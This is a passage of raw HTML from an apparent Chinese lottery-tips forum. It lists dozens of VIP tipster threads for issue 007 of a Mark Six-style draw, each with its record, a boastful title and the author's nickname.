        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9330">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849673">〖一代天娇〗</a></li>
        </div>
    	<div id=axg29 class=bg onmouseover=show_king0_listxg(this,29);>
        <li class="ss_01">030<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849711">[11错03]007期.炯炯有神▲抓单双笔━━</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12206">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849711">〖炯炯有神〗</a></li>
        </div>
    	<div id=axg30 class=bg onmouseover=show_king0_listxg(this,30);>
        <li class="ss_01">031<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849740">[11错03]007期：→5尾→！ 一如既往的稳</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3031">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849740">〖花痴承诺〗</a></li>
        </div>
    	<div id=axg31 class=bg onmouseover=show_king0_listxg(this,31);>
        <li class="ss_01">032<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849754">[36错07]＜007期＞;九肖中特〔真实公开验证,永不做假〕</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6543">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849754">〖助你纳财〗</a></li>
        </div>
    	<div id=axg32 class=bg onmouseover=show_king0_listxg(this,32);>
        <li class="ss_01">033<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849760">[45错05]007期♀杀⑩码♀云梦散人【好料就是牛】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6168">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849760">〖云梦散人〗</a></li>
        </div>
    	<div id=axg33 class=bg onmouseover=show_king0_listxg(this,33);>
        <li class="ss_01">034<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849762">[55错11]007期：【二】半【波】【中】【特】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=338">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849762">〖土豆长了〗</a></li>
        </div>
    	<div id=axg34 class=bg onmouseover=show_king0_listxg(this,34);>
        <li class="ss_01">035<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849766">[10错03]007期：【升官发财】▄▄▄▄▄＜24码中特＞▄▄▄▄▄＜24码中特＞▄▄▄▄▄已公开！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2091">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849766">〖升官发财〗</a></li>
        </div>
    	<div id=axg35 class=bg onmouseover=show_king0_listxg(this,35);>
        <li class="ss_01">036<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849771">[27错07]007期：六肖资料∫六肖资料√</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=140">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849771">〖大龙马〗</a></li>
        </div>
    	<div id=axg36 class=bg onmouseover=show_king0_listxg(this,36);>
        <li class="ss_01">037<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849779">[12错03]《007期》==================平特①肖===================数据超准,已更新!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1637">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849779">〖真的爱着你〗</a></li>
        </div>
    	<div id=axg37 class=bg onmouseover=show_king0_listxg(this,37);>
        <li class="ss_01">038<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849781">[11错03]007期：〓〓【原创数据24码】〓(我的梦年计划创收五百万)</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2825">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849781">〖神的旨意〗</a></li>
        </div>
    	<div id=axg38 class=bg onmouseover=show_king0_listxg(this,38);>
        <li class="ss_01">039<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849790">[69错02]007期:【默默六合内部杀一肖】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11085">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849790">〖默默〗</a></li>
        </div>
    	<div id=axg39 class=bg onmouseover=show_king0_listxg(this,39);>
        <li class="ss_01">040<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849793">[19错05]007期：〓〓100%内幕平特尾〓〓连连大中，已经公开！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=160">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849793">〖你赢我赢〗</a></li>
        </div>
    	<div id=axg40 class=bg onmouseover=show_king0_listxg(this,40);>
        <li class="ss_01">041<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849799">[20错05]007期，━━━合数單雙━━━合数單雙━━━合数單雙━━━绝对全球最稳,横扫六合界黑庄！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9376">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849799">〖依旧霸气〗</a></li>
        </div>
    	<div id=axg41 class=bg onmouseover=show_king0_listxg(this,41);>
        <li class="ss_01">042<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849808">[60错03]007期：〓〓〓无错杀肖〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=358">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849808">〖皇上视察〗</a></li>
        </div>
    	<div id=axg42 class=bg onmouseover=show_king0_listxg(this,42);>
        <li class="ss_01">043<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849825">[40错07]007期：■■■■杀一波■■■■杀一波■■■■杀一波■■■■杀一波,想赢钱的就买</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=597">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849825">〖啊啊啊啊〗</a></li>
        </div>
    	<div id=axg43 class=bg onmouseover=show_king0_listxg(this,43);>
        <li class="ss_01">044<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849843">[19错03]【007期】【特③②码】 已更新  中中中中中中中。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1531">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849843">〖人鱼〗</a></li>
        </div>
    	<div id=axg44 class=bg onmouseover=show_king0_listxg(this,44);>
        <li class="ss_01">045<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849849">[13错03]007期.￥￥￥￥比赛〖平 码中特〗￥￥￥￥1</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8957">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849849">〖忧喜公主〗</a></li>
        </div>
    	<div id=axg45 class=bg onmouseover=show_king0_listxg(this,45);>
        <li class="ss_01">046<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849850">[30错06]007期.===◆大夫棵◆====【经典殺①②碼】======期期免费公开给大家；开奖后就更新！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9654">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849850">〖诱惑的心里〗</a></li>
        </div>
    	<div id=axg46 class=bg onmouseover=show_king0_listxg(this,46);>
        <li class="ss_01">047<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849856">[69错02]007期：√√√‖小帅天下‖绝杀一肖√√√（全年错一纪录）</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=499">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849856">〖小帅天下〗</a></li>
        </div>
    	<div id=axg47 class=bg onmouseover=show_king0_listxg(this,47);>
        <li class="ss_01">048<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849860">[14错04]〔007期〕研究僧++++++◆6 肖中◆爱拼才会赢 下注就会红</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10894">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849860">〖研究僧〗</a></li>
        </div>
    	<div id=axg48 class=bg onmouseover=show_king0_listxg(this,48);>
        <li class="ss_01">049<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849863">[31错05]〈007期〉超级9生肖</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4314">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849863">〖很爱很爱你〗</a></li>
        </div>
    	<div id=axg49 class=bg onmouseover=show_king0_listxg(this,49);>
        <li class="ss_01">050<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849875">[10错03]007期，六根清静☆〖5肖〗☆☆让你奔富翁生活，请赶紧跟上此有才资料</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10510">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849875">〖六根清静〗</a></li>
        </div>
    	<div id=axg50 class=bg onmouseover=show_king0_listxg(this,50);>
        <li class="ss_01">051<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849887">[17错05]007期;万彩通万彩通▓▓▓▓▓▓高手关注▓▓▓▓▓▓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=122">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849887">〖万彩通〗</a></li>
        </div>
    	<div id=axg51 class=bg onmouseover=show_king0_listxg(this,51);>
        <li class="ss_01">052<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849902">[17错04]007期：大资本原创提供→【精准特围】←祝所有彩民早日脱贫致富.</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=376">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849902">〖风生水起〗</a></li>
        </div>
    	<div id=axg52 class=bg onmouseover=show_king0_listxg(this,52);>
        <li class="ss_01">053<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849934">[11错03]007期：合数单双,支持论坛！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1760">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849934">〖浪子回头〗</a></li>
        </div>
    	<div id=axg53 class=bg onmouseover=show_king0_listxg(this,53);>
        <li class="ss_01">054<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849935">[26错05]<007期>原创〓〓〓④段〓〓〓已更新！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=773">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849935">〖除非〗</a></li>
        </div>
    	<div id=axg54 class=bg onmouseover=show_king0_listxg(this,54);>
        <li class="ss_01">055<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849936">[17错04]007期：精准六肖——友情挑战全网六肖高手！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=451">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849936">〖美女给料〗</a></li>
        </div>
    	<div id=axg55 class=bg onmouseover=show_king0_listxg(this,55);>
        <li class="ss_01">056<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849945">[37错06]007期：【风格大师36码特围】《36码特围》</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=15">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849945">〖风格大师〗</a></li>
        </div>
    	<div id=axg56 class=bg onmouseover=show_king0_listxg(this,56);>
        <li class="ss_01">057<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849954">[11错03]〔007期〕计划购买**▲绝对好料*〖阴肖阳肖〗**己上料</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1530">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849954">〖方旖〗</a></li>
        </div>
    	<div id=axg57 class=bg onmouseover=show_king0_listxg(this,57);>
        <li class="ss_01">058<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849987">[20错06]{007期}呆若木鸡√━★━美丑肖━★━【美丑肖】━★━敬请期期关注</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1482">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849987">〖呆若木鸡〗</a></li>
        </div>
    	<div id=axg58 class=bg onmouseover=show_king0_listxg(this,58);>
        <li class="ss_01">059<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850012">[13错03]007期：{书剑恩仇录}预测━━━家野中特━━━实力见证一切.敬请期待！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1088">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850012">〖书剑恩仇录〗</a></li>
        </div>
    	<div id=axg59 class=bg onmouseover=show_king0_listxg(this,59);>
        <li class="ss_01">060<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850019">[23错04]007期，《《特③②码》》 期期更新-实力验证！准！准！准！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1691">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850019">〖情人〗</a></li>
        </div>
    	<div id=axg60 class=bg onmouseover=show_king0_listxg(this,60);>
        <li class="ss_01">061<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850047">[11错03]007期：★楼上楼下码★楼上楼下码★精确推算，想不中都难。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1999">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850047">〖真龙香妃〗</a></li>
        </div>
    	<div id=axg61 class=bg onmouseover=show_king0_listxg(this,61);>
        <li class="ss_01">062<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850055">[39错08]「007期」云天高谊精英联盟规律九肖中】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7260">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850055">〖云天高谊〗</a></li>
        </div>
    	<div id=axg62 class=bg onmouseover=show_king0_listxg(this,62);>
        <li class="ss_01">063<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850058">[48错01]007期：【无错烧一肖】【无错烧一肖】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=681">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850058">〖东方飞〗</a></li>
        </div>
    	<div id=axg63 class=bg onmouseover=show_king0_listxg(this,63);>
        <li class="ss_01">064<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850068">[21错05]007期：〖买码先生〗～+五尾+～</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1726">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850068">〖买码先生〗</a></li>
        </div>
    	<div id=axg64 class=bg onmouseover=show_king0_listxg(this,64);>
        <li class="ss_01">065<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850070">[15错04]007期：※浪子红尘※【两个半单双】※</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1926">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850070">〖浪子红尘〗</a></li>
        </div>
    	<div id=axg65 class=bg onmouseover=show_king0_listxg(this,65);>
        <li class="ss_01">066<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850080">[21错04]007期.◆赚钱码.32码.◆赚钱码━━━━敢下.就赢</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2156">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850080">〖比达〗</a></li>
        </div>
    	<div id=axg66 class=bg onmouseover=show_king0_listxg(this,66);>
        <li class="ss_01">067<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850089">[10错03]007期:★★★=========《6肖中》===========★★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4037">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850089">〖风尘一布衣〗</a></li>
        </div>
    	<div id=axg67 class=bg onmouseover=show_king0_listxg(this,67);>
        <li class="ss_01">068<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850102">[33错05]007期，杀③肖简单稳定。。路过看下。值得你拥有</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4241">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850102">〖阿宝〗</a></li>
        </div>
    	<div id=axg68 class=bg onmouseover=show_king0_listxg(this,68);>
        <li class="ss_01">069<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850117">[11错03]『007期』【家野】助你发家致富！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9399">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850117">〖十里桃花〗</a></li>
        </div>
    	<div id=axg69 class=bg onmouseover=show_king0_listxg(this,69);>
        <li class="ss_01">070<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850128">[37错02]007期:〓〓〓〓⊙⊙精准《殺一段》⊙⊙〓〓〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7620">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850128">〖荒凉〗</a></li>
        </div>
    	<div id=axg70 class=bg onmouseover=show_king0_listxg(this,70);>
        <li class="ss_01">071<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850137">[17错05]007期...情人节..颠覆春夏秋冬，谁是王者！中特之潮，由谁引领!---强者创造机会,弱者等待机会---</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12353">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850137">〖情人节〗</a></li>
        </div>
    	<div id=axg71 class=bg onmouseover=show_king0_listxg(this,71);>
        <li class="ss_01">072<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850143">[28错06]{007期}绝对原创≮小小豪紅藍綠波≯精彩推荐,祝大家发财成富翁！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7500">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850143">〖小小豪〗</a></li>
        </div>
    	<div id=axg72 class=bg onmouseover=show_king0_listxg(this,72);>
        <li class="ss_01">073<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850152">[09错02]007期：〖永远支持〗□一句话中特□...隆重发表,希望大中</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=304">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850152">〖永远支持〗</a></li>
        </div>
    	<div id=axg73 class=bg onmouseover=show_king0_listxg(this,73);>
        <li class="ss_01">074<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850156">[45错09]007期：====【九肖皇帝】===全心为彩民服务！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=505">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850156">〖九肖皇帝〗</a></li>
        </div>
    	<div id=axg74 class=bg onmouseover=show_king0_listxg(this,74);>
        <li class="ss_01">075<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850158">[76错10]007期.●●●●●●●●★九肖★●●●●●●●●●快、狠、准！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8602">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850158">〖乌溜溜〗</a></li>
        </div>
    	<div id=axg75 class=bg onmouseover=show_king0_listxg(this,75);>
        <li class="ss_01">076<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850161">[26错03]007期：★连连大中★信心★▄→★三行中★特料_超准~</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=574">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850161">〖独木桥〗</a></li>
        </div>
    	<div id=axg76 class=bg onmouseover=show_king0_listxg(this,76);>
        <li class="ss_01">077<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850171">[14错03]007期,◆精心研究◆DD[②④码中]让我们共同走出一条光彩的赚钱路</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1077">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850171">〖南侠展昭〗</a></li>
        </div>
    	<div id=axg77 class=bg onmouseover=show_king0_listxg(this,77);>
        <li class="ss_01">078<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850180">[11错03]007期：本末倒置-24码中特-早早更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2097">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850180">〖本末倒置〗</a></li>
        </div>
    	<div id=axg78 class=bg onmouseover=show_king0_listxg(this,78);>
        <li class="ss_01">079<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850191">[23错05]『007期』32码中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10415">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850191">〖马应龙〗</a></li>
        </div>
    	<div id=axg79 class=bg onmouseover=show_king0_listxg(this,79);>
        <li class="ss_01">080<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850200">[12错02]007期：【【【单双中特】】】好料中！【【【单双中特】】】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=416">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850200">〖无限无阻〗</a></li>
        </div>
    	<div id=axg80 class=bg onmouseover=show_king0_listxg(this,80);>
        <li class="ss_01">081<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850233">[18错04]007期⑥肖████████精心研究准确率绝对保证高?████████</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6051">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850233">〖翘迪〗</a></li>
        </div>
    	<div id=axg81 class=bg onmouseover=show_king0_listxg(this,81);>
        <li class="ss_01">082<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850248">[09错02]007期,【單雙】，发表区己更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6256">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850248">〖共同度过〗</a></li>
        </div>
    	<div id=axg82 class=bg onmouseover=show_king0_listxg(this,82);>
        <li class="ss_01">083<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850257">[36错08]﹛007期﹜=张仔·早发表#高端8 肖=</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11922">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850257">〖张仔〗</a></li>
        </div>
    	<div id=axg83 class=bg onmouseover=show_king0_listxg(this,83);>
        <li class="ss_01">084<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850260">[26错06]（007期）红红我我】▄▄▄▄『波色中特』▄▄▄▄因为做,所以赚！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=141">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850260">〖红红我我〗</a></li>
        </div>
    	<div id=axg84 class=bg onmouseover=show_king0_listxg(this,84);>
        <li class="ss_01">085<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850263">[21错03]007期：〖2波中特〗童话女孩〖2波中特〗大家共赢</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=97">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850263">〖童话女孩〗</a></li>
        </div>
    	<div id=axg85 class=bg onmouseover=show_king0_listxg(this,85);>
        <li class="ss_01">086<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850264">[14错04]007期:▃▃▃琴棋书画▃▃▃▃▃▃▃</a></li>
